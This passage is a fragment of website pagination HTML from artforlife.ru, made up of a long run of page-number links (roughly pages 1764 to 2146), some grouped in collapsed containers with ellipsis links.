href="https://artforlife.ru/page/1764"  data-page-num="1764">1&nbsp;764</a><a href="https://artforlife.ru/page/1765"  data-page-num="1765">1&nbsp;765</a><a href="https://artforlife.ru/page/1766"  data-page-num="1766">1&nbsp;766</a><a href="https://artforlife.ru/page/1767"  data-page-num="1767">1&nbsp;767</a><a href="https://artforlife.ru/page/1768"  data-page-num="1768">1&nbsp;768</a><a href="https://artforlife.ru/page/1769"  data-page-num="1769">1&nbsp;769</a><a href="https://artforlife.ru/page/1770"  data-page-num="1770">1&nbsp;770</a><a href="https://artforlife.ru/page/1771"  data-page-num="1771">1&nbsp;771</a><a href="https://artforlife.ru/page/1772"  data-page-num="1772">1&nbsp;772</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="https://artforlife.ru/page/1773"  data-page-num="1773">1&nbsp;773</a><a href="https://artforlife.ru/page/1774"  data-page-num="1774">1&nbsp;774</a><a href="https://artforlife.ru/page/1775" class="act" data-page-num="1775">1&nbsp;775</a><a href="https://artforlife.ru/page/1776"  data-page-num="1776">1&nbsp;776</a><a href="https://artforlife.ru/page/1777"  data-page-num="1777">1&nbsp;777</a><a href="javascript:void(0);" class="dots">&#8230;</a><div style="display: none;"><a href="https://artforlife.ru/page/1778"  data-page-num="1778">1&nbsp;778</a><a href="https://artforlife.ru/page/1779"  data-page-num="1779">1&nbsp;779</a><a href="https://artforlife.ru/page/1780"  data-page-num="1780">1&nbsp;780</a><a href="https://artforlife.ru/page/1781"  data-page-num="1781">1&nbsp;781</a><a href="https://artforlife.ru/page/1782"  data-page-num="1782">1&nbsp;782</a><a href="https://artforlife.ru/page/1783"  data-page-num="1783">1&nbsp;783</a><a href="https://artforlife.ru/page/1784"  data-page-num="1784">1&nbsp;784</a><a href="https://artforlife.ru/page/1785"  data-page-num="1785">1&nbsp;785</a><a href="https://artforlife.ru/page/1786"  data-page-num="1786">1&nbsp;786</a><a href="https://artforlife.ru/page/1787"  data-page-num="1787">1&nbsp;787</a><a href="https://artforlife.ru/page/1788"  data-page-num="1788">1&nbsp;788</a><a href="https://artforlife.ru/page/1789"  data-page-num="1789">1&nbsp;789</a><a href="https://artforlife.ru/page/1790"  data-page-num="1790">1&nbsp;790</a><a href="https://artforlife.ru/page/1791"  data-page-num="1791">1&nbsp;791</a><a href="https://artforlife.ru/page/1792"  data-page-num="1792">1&nbsp;792</a><a href="https://artforlife.ru/page/1793"  data-page-num="1793">1&nbsp;793</a><a href="https://artforlife.ru/page/1794"  data-page-num="1794">1&nbsp;794</a><a href="https://artforlife.ru/page/1795"  data-page-num="1795">1&nbsp;795</a><a href="https://artforlife.ru/page/1796"  data-page-num="1796">1&nbsp;796</a><a href="https://artforlife.ru/page/1797"  data-page-num="1797">1&nbsp;797</a><a href="https://artforlife.ru/page/1798"  data-page-num="1798">1&nbsp;798</a><a href="https://artforlife.ru/page/1799"  data-page-num="1799">1&nbsp;799</a><a href="https://artforlife.ru/page/1800"  data-page-num="1800">1&nbsp;800</a><a href="https://artforlife.ru/page/1801"  data-page-num="1801">1&nbsp;801</a><a href="https://artforlife.ru/page/1802"  data-page-num="1802">1&nbsp;802</a><a href="https://artforlife.ru/page/1803"  data-page-num="1803">1&nbsp;803</a><a href="https://artforlife.ru/page/1804"  data-page-num="1804">1&nbsp;804</a><a href="https://artforlife.ru/page/1805"  data-page-num="1805">1&nbsp;805</a><a href="https://artforlife.ru/page/1806"  data-page-num="1806">1&nbsp;806</a><a href="https://artforlife.ru/page/1807"  data-page-num="1807">1&nbsp;807</a><a href="https://artforlife.ru/page/1808"  data-page-num="1808">1&nbsp;808</a><a href="https://artforlife.ru/page/1809"  data-page-num="1809">1&nbsp;809</a><a href="https://artforlife.ru/page/1810"  data-page-num="1810">1&nbsp;810</a><a href="https://artforlife.ru/page/1811"  data-page-num="1811">1&nbsp;811</a><a href="https://artforlife.ru/page/1812"  data-page-num="1812">1&nbsp;812</a><a href="https://artforlife.ru/page/1813"  data-page-num="1813">1&nbsp;813</a><a href="https://artforlife.ru/page/1814"  data-page-num="1814">1&nbsp;814</a><a href="https://artforlife.ru/page/1815"  data-page-num="1815">1&nbsp;815</a><a href="https://artforlife.ru/page/1816"  data-page-num="1816">1&nbsp;816</a><a href="https://artforlife.ru/page/1817"  data-page-num="1817">1&nbsp;817</a><a href="https://artforlife.ru/page/1818"  data-page-num="1818">1&nbsp;818</a><a href="https://artforlife.ru/page/1819"  data-page-num="1819">1&nbsp;819</a><a href="https://artforlife.ru/page/1820"  data-page-num="1820">1&nbsp;820</a><a href="https://artforlife.ru/page/1821"  data-page-num="1821">1&nbsp;821</a><a href="https://artforlife.ru/page/1822"  data-page-num="1822">1&nbsp;822</a><a href="https://artforlife.ru/page/1823"  data-page-num="1823">1&nbsp;823</a><a href="https://artforlife.ru/page/1824"  data-page-num="1824">1&nbsp;824</a><a href="https://artforlife.ru/page/1825"  data-page-num="1825">1&nbsp;825</a><a href="https://artforlife.ru/page/1826"  data-page-num="1826">1&nbsp;826</a><a href="https://artforlife.ru/page/1827"  data-page-num="1827">1&nbsp;827</a><a href="https://artforlife.ru/page/1828"  data-page-num="1828">1&nbsp;828</a><a href="https://artforlife.ru/page/1829"  data-page-num="1829">1&nbsp;829</a><a href="https://artforlife.ru/page/1830"  data-page-num="1830">1&nbsp;830</a><a href="https://artforlife.ru/page/1831"  data-page-num="1831">1&nbsp;831</a><a href="https://artforlife.ru/page/1832"  data-page-num="1832">1&nbsp;832</a><a href="https://artforlife.ru/page/1833"  data-page-num="1833">1&nbsp;833</a><a href="https://artforlife.ru/page/1834"  data-page-num="1834">1&nbsp;834</a><a href="https://artforlife.ru/page/1835"  data-page-num="1835">1&nbsp;835</a><a href="https://artforlife.ru/page/1836"  data-page-num="1836">1&nbsp;836</a><a href="https://artforlife.ru/page/1837"  data-page-num="1837">1&nbsp;837</a><a href="https://artforlife.ru/page/1838"  data-page-num="1838">1&nbsp;838</a><a href="https://artforlife.ru/page/1839"  data-page-num="1839">1&nbsp;839</a><a href="https://artforlife.ru/page/1840"  data-page-num="1840">1&nbsp;840</a><a href="https://artforlife.ru/page/1841"  data-page-num="1841">1&nbsp;841</a><a href="https://artforlife.ru/page/1842"  data-page-num="1842">1&nbsp;842</a><a href="https://artforlife.ru/page/1843"  data-page-num="1843">1&nbsp;843</a><a href="https://artforlife.ru/page/1844"  data-page-num="1844">1&nbsp;844</a><a href="https://artforlife.ru/page/1845"  data-page-num="1845">1&nbsp;845</a><a href="https://artforlife.ru/page/1846"  data-page-num="1846">1&nbsp;846</a><a href="https://artforlife.ru/page/1847"  data-page-num="1847">1&nbsp;847</a><a href="https://artforlife.ru/page/1848"  data-page-num="1848">1&nbsp;848</a><a href="https://artforlife.ru/page/1849"  data-page-num="1849">1&nbsp;849</a><a href="https://artforlife.ru/page/1850"  data-page-num="1850">1&nbsp;850</a><a href="https://artforlife.ru/page/1851"  data-page-num="1851">1&nbsp;851</a><a href="https://artforlife.ru/page/1852"  data-page-num="1852">1&nbsp;852</a><a href="https://artforlife.ru/page/1853"  data-page-num="1853">1&nbsp;853</a><a href="https://artforlife.ru/page/1854"  data-page-num="1854">1&nbsp;854</a><a href="https://artforlife.ru/page/1855"  data-page-num="1855">1&nbsp;855</a><a href="https://artforlife.ru/page/1856"  data-page-num="1856">1&nbsp;856</a><a href="https://artforlife.ru/page/1857"  data-page-num="1857">1&nbsp;857</a><a href="https://artforlife.ru/page/1858"  data-page-num="1858">1&nbsp;858</a><a href="https://artforlife.ru/page/1859"  data-page-num="1859">1&nbsp;859</a><a href="https://artforlife.ru/page/1860"  data-page-num="1860">1&nbsp;860</a><a href="https://artforlife.ru/page/1861"  data-page-num="1861">1&nbsp;861</a><a href="https://artforlife.ru/page/1862"  data-page-num="1862">1&nbsp;862</a><a href="https://artforlife.ru/page/1863"  data-page-num="1863">1&nbsp;863</a><a href="https://artforlife.ru/page/1864"  data-page-num="1864">1&nbsp;864</a><a href="https://artforlife.ru/page/1865"  data-page-num="1865">1&nbsp;865</a><a href="https://artforlife.ru/page/1866"  data-page-num="1866">1&nbsp;866</a><a href="https://artforlife.ru/page/1867"  data-page-num="1867">1&nbsp;867</a><a href="https://artforlife.ru/page/1868"  data-page-num="1868">1&nbsp;868</a><a href="https://artforlife.ru/page/1869"  data-page-num="1869">1&nbsp;869</a><a href="https://artforlife.ru/page/1870"  data-page-num="1870">1&nbsp;870</a><a href="https://artforlife.ru/page/1871"  data-page-num="1871">1&nbsp;871</a><a href="https://artforlife.ru/page/1872"  data-page-num="1872">1&nbsp;872</a><a href="https://artforlife.ru/page/1873"  data-page-num="1873">1&nbsp;873</a><a href="https://artforlife.ru/page/1874"  data-page-num="1874">1&nbsp;874</a><a href="https://artforlife.ru/page/1875"  data-page-num="1875">1&nbsp;875</a><a href="https://artforlife.ru/page/1876"  data-page-num="1876">1&nbsp;876</a><a href="https://artforlife.ru/page/1877"  data-page-num="1877">1&nbsp;877</a><a href="https://artforlife.ru/page/1878"  data-page-num="1878">1&nbsp;878</a><a href="https://artforlife.ru/page/1879"  data-page-num="1879">1&nbsp;879</a><a href="https://artforlife.ru/page/1880"  data-page-num="1880">1&nbsp;880</a><a href="https://artforlife.ru/page/1881"  data-page-num="1881">1&nbsp;881</a><a href="https://artforlife.ru/page/1882"  data-page-num="1882">1&nbsp;882</a><a href="https://artforlife.ru/page/1883"  data-page-num="1883">1&nbsp;883</a><a href="https://artforlife.ru/page/1884"  data-page-num="1884">1&nbsp;884</a><a href="https://artforlife.ru/page/1885"  data-page-num="1885">1&nbsp;885</a><a href="https://artforlife.ru/page/1886"  data-page-num="1886">1&nbsp;886</a><a href="https://artforlife.ru/page/1887"  data-page-num="1887">1&nbsp;887</a><a href="https://artforlife.ru/page/1888"  data-page-num="1888">1&nbsp;888</a><a href="https://artforlife.ru/page/1889"  data-page-num="1889">1&nbsp;889</a><a href="https://artforlife.ru/page/1890"  data-page-num="1890">1&nbsp;890</a><a href="https://artforlife.ru/page/1891"  data-page-num="1891">1&nbsp;891</a><a href="https://artforlife.ru/page/1892"  data-page-num="1892">1&nbsp;892</a><a href="https://artforlife.ru/page/1893"  data-page-num="1893">1&nbsp;893</a><a href="https://artforlife.ru/page/1894"  data-page-num="1894">1&nbsp;894</a><a href="https://artforlife.ru/page/1895"  data-page-num="1895">1&nbsp;895</a><a href="https://artforlife.ru/page/1896"  data-page-num="1896">1&nbsp;896</a><a href="https://artforlife.ru/page/1897"  data-page-num="1897">1&nbsp;897</a><a href="https://artforlife.ru/page/1898"  data-page-num="1898">1&nbsp;898</a><a href="https://artforlife.ru/page/1899"  data-page-num="1899">1&nbsp;899</a><a href="https://artforlife.ru/page/1900"  data-page-num="1900">1&nbsp;900</a><a href="https://artforlife.ru/page/1901"  data-page-num="1901">1&nbsp;901</a><a href="https://artforlife.ru/page/1902"  data-page-num="1902">1&nbsp;902</a><a href="https://artforlife.ru/page/1903"  data-page-num="1903">1&nbsp;903</a><a href="https://artforlife.ru/page/1904"  data-page-num="1904">1&nbsp;904</a><a href="https://artforlife.ru/page/1905"  data-page-num="1905">1&nbsp;905</a><a href="https://artforlife.ru/page/1906"  data-page-num="1906">1&nbsp;906</a><a href="https://artforlife.ru/page/1907"  data-page-num="1907">1&nbsp;907</a><a href="https://artforlife.ru/page/1908"  data-page-num="1908">1&nbsp;908</a><a href="https://artforlife.ru/page/1909"  data-page-num="1909">1&nbsp;909</a><a href="https://artforlife.ru/page/1910"  data-page-num="1910">1&nbsp;910</a><a href="https://artforlife.ru/page/1911"  data-page-num="1911">1&nbsp;911</a><a href="https://artforlife.ru/page/1912"  data-page-num="1912">1&nbsp;912</a><a href="https://artforlife.ru/page/1913"  data-page-num="1913">1&nbsp;913</a><a href="https://artforlife.ru/page/1914"  data-page-num="1914">1&nbsp;914</a><a href="https://artforlife.ru/page/1915"  data-page-num="1915">1&nbsp;915</a><a href="https://artforlife.ru/page/1916"  data-page-num="1916">1&nbsp;916</a><a href="https://artforlife.ru/page/1917"  data-page-num="1917">1&nbsp;917</a><a href="https://artforlife.ru/page/1918"  data-page-num="1918">1&nbsp;918</a><a href="https://artforlife.ru/page/1919"  data-page-num="1919">1&nbsp;919</a><a href="https://artforlife.ru/page/1920"  data-page-num="1920">1&nbsp;920</a><a href="https://artforlife.ru/page/1921"  data-page-num="1921">1&nbsp;921</a><a href="https://artforlife.ru/page/1922"  data-page-num="1922">1&nbsp;922</a><a href="https://artforlife.ru/page/1923"  data-page-num="1923">1&nbsp;923</a><a href="https://artforlife.ru/page/1924"  data-page-num="1924">1&nbsp;924</a><a href="https://artforlife.ru/page/1925"  data-page-num="1925">1&nbsp;925</a><a href="https://artforlife.ru/page/1926"  data-page-num="1926">1&nbsp;926</a><a href="https://artforlife.ru/page/1927"  data-page-num="1927">1&nbsp;927</a><a href="https://artforlife.ru/page/1928"  data-page-num="1928">1&nbsp;928</a><a href="https://artforlife.ru/page/1929"  data-page-num="1929">1&nbsp;929</a><a href="https://artforlife.ru/page/1930"  data-page-num="1930">1&nbsp;930</a><a href="https://artforlife.ru/page/1931"  data-page-num="1931">1&nbsp;931</a><a href="https://artforlife.ru/page/1932"  data-page-num="1932">1&nbsp;932</a><a href="https://artforlife.ru/page/1933"  data-page-num="1933">1&nbsp;933</a><a href="https://artforlife.ru/page/1934"  data-page-num="1934">1&nbsp;934</a><a href="https://artforlife.ru/page/1935"  data-page-num="1935">1&nbsp;935</a><a href="https://artforlife.ru/page/1936"  data-page-num="1936">1&nbsp;936</a><a href="https://artforlife.ru/page/1937"  data-page-num="1937">1&nbsp;937</a><a href="https://artforlife.ru/page/1938"  data-page-num="1938">1&nbsp;938</a><a href="https://artforlife.ru/page/1939"  data-page-num="1939">1&nbsp;939</a><a href="https://artforlife.ru/page/1940"  data-page-num="1940">1&nbsp;940</a><a href="https://artforlife.ru/page/1941"  data-page-num="1941">1&nbsp;941</a><a href="https://artforlife.ru/page/1942"  data-page-num="1942">1&nbsp;942</a><a href="https://artforlife.ru/page/1943"  data-page-num="1943">1&nbsp;943</a><a href="https://artforlife.ru/page/1944"  data-page-num="1944">1&nbsp;944</a><a href="https://artforlife.ru/page/1945"  data-page-num="1945">1&nbsp;945</a><a href="https://artforlife.ru/page/1946"  data-page-num="1946">1&nbsp;946</a><a href="https://artforlife.ru/page/1947"  data-page-num="1947">1&nbsp;947</a><a href="https://artforlife.ru/page/1948"  data-page-num="1948">1&nbsp;948</a><a href="https://artforlife.ru/page/1949"  data-page-num="1949">1&nbsp;949</a><a href="https://artforlife.ru/page/1950"  data-page-num="1950">1&nbsp;950</a><a href="https://artforlife.ru/page/1951"  data-page-num="1951">1&nbsp;951</a><a href="https://artforlife.ru/page/1952"  data-page-num="1952">1&nbsp;952</a><a href="https://artforlife.ru/page/1953"  data-page-num="1953">1&nbsp;953</a><a href="https://artforlife.ru/page/1954"  data-page-num="1954">1&nbsp;954</a><a href="https://artforlife.ru/page/1955"  data-page-num="1955">1&nbsp;955</a><a href="https://artforlife.ru/page/1956"  data-page-num="1956">1&nbsp;956</a><a href="https://artforlife.ru/page/1957"  data-page-num="1957">1&nbsp;957</a><a href="https://artforlife.ru/page/1958"  data-page-num="1958">1&nbsp;958</a><a href="https://artforlife.ru/page/1959"  data-page-num="1959">1&nbsp;959</a><a href="https://artforlife.ru/page/1960"  data-page-num="1960">1&nbsp;960</a><a href="https://artforlife.ru/page/1961"  data-page-num="1961">1&nbsp;961</a><a href="https://artforlife.ru/page/1962"  data-page-num="1962">1&nbsp;962</a><a href="https://artforlife.ru/page/1963"  data-page-num="1963">1&nbsp;963</a><a href="https://artforlife.ru/page/1964"  data-page-num="1964">1&nbsp;964</a><a href="https://artforlife.ru/page/1965"  data-page-num="1965">1&nbsp;965</a><a href="https://artforlife.ru/page/1966"  data-page-num="1966">1&nbsp;966</a><a href="https://artforlife.ru/page/1967"  data-page-num="1967">1&nbsp;967</a><a href="https://artforlife.ru/page/1968"  data-page-num="1968">1&nbsp;968</a><a href="https://artforlife.ru/page/1969"  data-page-num="1969">1&nbsp;969</a><a href="https://artforlife.ru/page/1970"  data-page-num="1970">1&nbsp;970</a><a href="https://artforlife.ru/page/1971"  data-page-num="1971">1&nbsp;971</a><a href="https://artforlife.ru/page/1972"  data-page-num="1972">1&nbsp;972</a><a href="https://artforlife.ru/page/1973"  data-page-num="1973">1&nbsp;973</a><a href="https://artforlife.ru/page/1974"  data-page-num="1974">1&nbsp;974</a><a href="https://artforlife.ru/page/1975"  data-page-num="1975">1&nbsp;975</a><a href="https://artforlife.ru/page/1976"  data-page-num="1976">1&nbsp;976</a><a href="https://artforlife.ru/page/1977"  data-page-num="1977">1&nbsp;977</a><a href="https://artforlife.ru/page/1978"  data-page-num="1978">1&nbsp;978</a><a href="https://artforlife.ru/page/1979"  data-page-num="1979">1&nbsp;979</a><a href="https://artforlife.ru/page/1980"  data-page-num="1980">1&nbsp;980</a><a href="https://artforlife.ru/page/1981"  data-page-num="1981">1&nbsp;981</a><a href="https://artforlife.ru/page/1982"  data-page-num="1982">1&nbsp;982</a><a href="https://artforlife.ru/page/1983"  data-page-num="1983">1&nbsp;983</a><a href="https://artforlife.ru/page/1984"  data-page-num="1984">1&nbsp;984</a><a href="https://artforlife.ru/page/1985"  data-page-num="1985">1&nbsp;985</a><a href="https://artforlife.ru/page/1986"  data-page-num="1986">1&nbsp;986</a><a href="https://artforlife.ru/page/1987"  data-page-num="1987">1&nbsp;987</a><a href="https://artforlife.ru/page/1988"  data-page-num="1988">1&nbsp;988</a><a href="https://artforlife.ru/page/1989"  data-page-num="1989">1&nbsp;989</a><a href="https://artforlife.ru/page/1990"  data-page-num="1990">1&nbsp;990</a><a href="https://artforlife.ru/page/1991"  data-page-num="1991">1&nbsp;991</a><a href="https://artforlife.ru/page/1992"  data-page-num="1992">1&nbsp;992</a><a href="https://artforlife.ru/page/1993"  data-page-num="1993">1&nbsp;993</a><a href="https://artforlife.ru/page/1994"  data-page-num="1994">1&nbsp;994</a><a href="https://artforlife.ru/page/1995"  data-page-num="1995">1&nbsp;995</a><a href="https://artforlife.ru/page/1996"  data-page-num="1996">1&nbsp;996</a><a href="https://artforlife.ru/page/1997"  data-page-num="1997">1&nbsp;997</a><a href="https://artforlife.ru/page/1998"  data-page-num="1998">1&nbsp;998</a><a href="https://artforlife.ru/page/1999"  data-page-num="1999">1&nbsp;999</a><a href="https://artforlife.ru/page/2000"  data-page-num="2000">2&nbsp;000</a><a href="https://artforlife.ru/page/2001"  data-page-num="2001">2&nbsp;001</a><a href="https://artforlife.ru/page/2002"  data-page-num="2002">2&nbsp;002</a><a href="https://artforlife.ru/page/2003"  data-page-num="2003">2&nbsp;003</a><a href="https://artforlife.ru/page/2004"  data-page-num="2004">2&nbsp;004</a><a href="https://artforlife.ru/page/2005"  data-page-num="2005">2&nbsp;005</a><a href="https://artforlife.ru/page/2006"  data-page-num="2006">2&nbsp;006</a><a href="https://artforlife.ru/page/2007"  data-page-num="2007">2&nbsp;007</a><a href="https://artforlife.ru/page/2008"  data-page-num="2008">2&nbsp;008</a><a href="https://artforlife.ru/page/2009"  data-page-num="2009">2&nbsp;009</a><a href="https://artforlife.ru/page/2010"  data-page-num="2010">2&nbsp;010</a><a href="https://artforlife.ru/page/2011"  data-page-num="2011">2&nbsp;011</a><a href="https://artforlife.ru/page/2012"  data-page-num="2012">2&nbsp;012</a><a href="https://artforlife.ru/page/2013"  data-page-num="2013">2&nbsp;013</a><a href="https://artforlife.ru/page/2014"  data-page-num="2014">2&nbsp;014</a><a href="https://artforlife.ru/page/2015"  data-page-num="2015">2&nbsp;015</a><a href="https://artforlife.ru/page/2016"  data-page-num="2016">2&nbsp;016</a><a href="https://artforlife.ru/page/2017"  data-page-num="2017">2&nbsp;017</a><a href="https://artforlife.ru/page/2018"  data-page-num="2018">2&nbsp;018</a><a href="https://artforlife.ru/page/2019"  data-page-num="2019">2&nbsp;019</a><a href="https://artforlife.ru/page/2020"  data-page-num="2020">2&nbsp;020</a><a href="https://artforlife.ru/page/2021"  data-page-num="2021">2&nbsp;021</a><a href="https://artforlife.ru/page/2022"  data-page-num="2022">2&nbsp;022</a><a href="https://artforlife.ru/page/2023"  data-page-num="2023">2&nbsp;023</a><a href="https://artforlife.ru/page/2024"  data-page-num="2024">2&nbsp;024</a><a href="https://artforlife.ru/page/2025"  data-page-num="2025">2&nbsp;025</a><a href="https://artforlife.ru/page/2026"  data-page-num="2026">2&nbsp;026</a><a href="https://artforlife.ru/page/2027"  data-page-num="2027">2&nbsp;027</a><a href="https://artforlife.ru/page/2028"  data-page-num="2028">2&nbsp;028</a><a href="https://artforlife.ru/page/2029"  data-page-num="2029">2&nbsp;029</a><a href="https://artforlife.ru/page/2030"  data-page-num="2030">2&nbsp;030</a><a href="https://artforlife.ru/page/2031"  data-page-num="2031">2&nbsp;031</a><a href="https://artforlife.ru/page/2032"  data-page-num="2032">2&nbsp;032</a><a href="https://artforlife.ru/page/2033"  data-page-num="2033">2&nbsp;033</a><a href="https://artforlife.ru/page/2034"  data-page-num="2034">2&nbsp;034</a><a href="https://artforlife.ru/page/2035"  data-page-num="2035">2&nbsp;035</a><a href="https://artforlife.ru/page/2036"  data-page-num="2036">2&nbsp;036</a><a href="https://artforlife.ru/page/2037"  data-page-num="2037">2&nbsp;037</a><a href="https://artforlife.ru/page/2038"  data-page-num="2038">2&nbsp;038</a><a href="https://artforlife.ru/page/2039"  data-page-num="2039">2&nbsp;039</a><a href="https://artforlife.ru/page/2040"  data-page-num="2040">2&nbsp;040</a><a href="https://artforlife.ru/page/2041"  data-page-num="2041">2&nbsp;041</a><a href="https://artforlife.ru/page/2042"  data-page-num="2042">2&nbsp;042</a><a href="https://artforlife.ru/page/2043"  data-page-num="2043">2&nbsp;043</a><a href="https://artforlife.ru/page/2044"  data-page-num="2044">2&nbsp;044</a><a href="https://artforlife.ru/page/2045"  data-page-num="2045">2&nbsp;045</a><a href="https://artforlife.ru/page/2046"  data-page-num="2046">2&nbsp;046</a><a href="https://artforlife.ru/page/2047"  data-page-num="2047">2&nbsp;047</a><a href="https://artforlife.ru/page/2048"  data-page-num="2048">2&nbsp;048</a><a href="https://artforlife.ru/page/2049"  data-page-num="2049">2&nbsp;049</a><a href="https://artforlife.ru/page/2050"  data-page-num="2050">2&nbsp;050</a><a href="https://artforlife.ru/page/2051"  data-page-num="2051">2&nbsp;051</a><a href="https://artforlife.ru/page/2052"  data-page-num="2052">2&nbsp;052</a><a href="https://artforlife.ru/page/2053"  data-page-num="2053">2&nbsp;053</a><a href="https://artforlife.ru/page/2054"  data-page-num="2054">2&nbsp;054</a><a href="https://artforlife.ru/page/2055"  data-page-num="2055">2&nbsp;055</a><a href="https://artforlife.ru/page/2056"  data-page-num="2056">2&nbsp;056</a><a href="https://artforlife.ru/page/2057"  data-page-num="2057">2&nbsp;057</a><a href="https://artforlife.ru/page/2058"  data-page-num="2058">2&nbsp;058</a><a href="https://artforlife.ru/page/2059"  data-page-num="2059">2&nbsp;059</a><a href="https://artforlife.ru/page/2060"  data-page-num="2060">2&nbsp;060</a><a href="https://artforlife.ru/page/2061"  data-page-num="2061">2&nbsp;061</a><a href="https://artforlife.ru/page/2062"  data-page-num="2062">2&nbsp;062</a><a href="https://artforlife.ru/page/2063"  data-page-num="2063">2&nbsp;063</a><a href="https://artforlife.ru/page/2064"  data-page-num="2064">2&nbsp;064</a><a href="https://artforlife.ru/page/2065"  data-page-num="2065">2&nbsp;065</a><a href="https://artforlife.ru/page/2066"  data-page-num="2066">2&nbsp;066</a><a href="https://artforlife.ru/page/2067"  data-page-num="2067">2&nbsp;067</a><a href="https://artforlife.ru/page/2068"  data-page-num="2068">2&nbsp;068</a><a href="https://artforlife.ru/page/2069"  data-page-num="2069">2&nbsp;069</a><a href="https://artforlife.ru/page/2070"  data-page-num="2070">2&nbsp;070</a><a href="https://artforlife.ru/page/2071"  data-page-num="2071">2&nbsp;071</a><a href="https://artforlife.ru/page/2072"  data-page-num="2072">2&nbsp;072</a><a href="https://artforlife.ru/page/2073"  data-page-num="2073">2&nbsp;073</a><a href="https://artforlife.ru/page/2074"  data-page-num="2074">2&nbsp;074</a><a href="https://artforlife.ru/page/2075"  data-page-num="2075">2&nbsp;075</a><a href="https://artforlife.ru/page/2076"  data-page-num="2076">2&nbsp;076</a><a href="https://artforlife.ru/page/2077"  data-page-num="2077">2&nbsp;077</a><a href="https://artforlife.ru/page/2078"  data-page-num="2078">2&nbsp;078</a><a href="https://artforlife.ru/page/2079"  data-page-num="2079">2&nbsp;079</a><a href="https://artforlife.ru/page/2080"  data-page-num="2080">2&nbsp;080</a><a href="https://artforlife.ru/page/2081"  data-page-num="2081">2&nbsp;081</a><a href="https://artforlife.ru/page/2082"  data-page-num="2082">2&nbsp;082</a><a href="https://artforlife.ru/page/2083"  data-page-num="2083">2&nbsp;083</a><a href="https://artforlife.ru/page/2084"  data-page-num="2084">2&nbsp;084</a><a href="https://artforlife.ru/page/2085"  data-page-num="2085">2&nbsp;085</a><a href="https://artforlife.ru/page/2086"  data-page-num="2086">2&nbsp;086</a><a href="https://artforlife.ru/page/2087"  data-page-num="2087">2&nbsp;087</a><a href="https://artforlife.ru/page/2088"  data-page-num="2088">2&nbsp;088</a><a href="https://artforlife.ru/page/2089"  data-page-num="2089">2&nbsp;089</a><a href="https://artforlife.ru/page/2090"  data-page-num="2090">2&nbsp;090</a><a href="https://artforlife.ru/page/2091"  data-page-num="2091">2&nbsp;091</a><a href="https://artforlife.ru/page/2092"  data-page-num="2092">2&nbsp;092</a><a href="https://artforlife.ru/page/2093"  data-page-num="2093">2&nbsp;093</a><a href="https://artforlife.ru/page/2094"  data-page-num="2094">2&nbsp;094</a><a href="https://artforlife.ru/page/2095"  data-page-num="2095">2&nbsp;095</a><a href="https://artforlife.ru/page/2096"  data-page-num="2096">2&nbsp;096</a><a href="https://artforlife.ru/page/2097"  data-page-num="2097">2&nbsp;097</a><a href="https://artforlife.ru/page/2098"  data-page-num="2098">2&nbsp;098</a><a href="https://artforlife.ru/page/2099"  data-page-num="2099">2&nbsp;099</a><a href="https://artforlife.ru/page/2100"  data-page-num="2100">2&nbsp;100</a><a href="https://artforlife.ru/page/2101"  data-page-num="2101">2&nbsp;101</a><a href="https://artforlife.ru/page/2102"  data-page-num="2102">2&nbsp;102</a><a href="https://artforlife.ru/page/2103"  data-page-num="2103">2&nbsp;103</a><a href="https://artforlife.ru/page/2104"  data-page-num="2104">2&nbsp;104</a><a href="https://artforlife.ru/page/2105"  data-page-num="2105">2&nbsp;105</a><a href="https://artforlife.ru/page/2106"  data-page-num="2106">2&nbsp;106</a><a href="https://artforlife.ru/page/2107"  data-page-num="2107">2&nbsp;107</a><a href="https://artforlife.ru/page/2108"  data-page-num="2108">2&nbsp;108</a><a href="https://artforlife.ru/page/2109"  data-page-num="2109">2&nbsp;109</a><a href="https://artforlife.ru/page/2110"  data-page-num="2110">2&nbsp;110</a><a href="https://artforlife.ru/page/2111"  data-page-num="2111">2&nbsp;111</a><a href="https://artforlife.ru/page/2112"  data-page-num="2112">2&nbsp;112</a><a href="https://artforlife.ru/page/2113"  data-page-num="2113">2&nbsp;113</a><a href="https://artforlife.ru/page/2114"  data-page-num="2114">2&nbsp;114</a><a href="https://artforlife.ru/page/2115"  data-page-num="2115">2&nbsp;115</a><a href="https://artforlife.ru/page/2116"  data-page-num="2116">2&nbsp;116</a><a href="https://artforlife.ru/page/2117"  data-page-num="2117">2&nbsp;117</a><a href="https://artforlife.ru/page/2118"  data-page-num="2118">2&nbsp;118</a><a href="https://artforlife.ru/page/2119"  data-page-num="2119">2&nbsp;119</a><a href="https://artforlife.ru/page/2120"  data-page-num="2120">2&nbsp;120</a><a href="https://artforlife.ru/page/2121"  data-page-num="2121">2&nbsp;121</a><a href="https://artforlife.ru/page/2122"  data-page-num="2122">2&nbsp;122</a><a href="https://artforlife.ru/page/2123"  data-page-num="2123">2&nbsp;123</a><a href="https://artforlife.ru/page/2124"  data-page-num="2124">2&nbsp;124</a><a href="https://artforlife.ru/page/2125"  data-page-num="2125">2&nbsp;125</a><a href="https://artforlife.ru/page/2126"  data-page-num="2126">2&nbsp;126</a><a href="https://artforlife.ru/page/2127"  data-page-num="2127">2&nbsp;127</a><a href="https://artforlife.ru/page/2128"  data-page-num="2128">2&nbsp;128</a><a href="https://artforlife.ru/page/2129"  data-page-num="2129">2&nbsp;129</a><a href="https://artforlife.ru/page/2130"  data-page-num="2130">2&nbsp;130</a><a href="https://artforlife.ru/page/2131"  data-page-num="2131">2&nbsp;131</a><a href="https://artforlife.ru/page/2132"  data-page-num="2132">2&nbsp;132</a><a href="https://artforlife.ru/page/2133"  data-page-num="2133">2&nbsp;133</a><a href="https://artforlife.ru/page/2134"  data-page-num="2134">2&nbsp;134</a><a href="https://artforlife.ru/page/2135"  data-page-num="2135">2&nbsp;135</a><a href="https://artforlife.ru/page/2136"  data-page-num="2136">2&nbsp;136</a><a href="https://artforlife.ru/page/2137"  data-page-num="2137">2&nbsp;137</a><a href="https://artforlife.ru/page/2138"  data-page-num="2138">2&nbsp;138</a><a href="https://artforlife.ru/page/2139"  data-page-num="2139">2&nbsp;139</a><a href="https://artforlife.ru/page/2140"  data-page-num="2140">2&nbsp;140</a><a href="https://artforlife.ru/page/2141"  data-page-num="2141">2&nbsp;141</a><a href="https://artforlife.ru/page/2142"  data-page-num="2142">2&nbsp;142</a><a href="https://artforlife.ru/page/2143"  data-page-num="2143">2&nbsp;143</a><a href="https://artforlife.ru/page/2144"  data-page-num="2144">2&nbsp;144</a><a href="https://artforlife.ru/page/2145"  data-page-num="2145">2&nbsp;145</a><a href="https://artforlife.ru/page/2146"  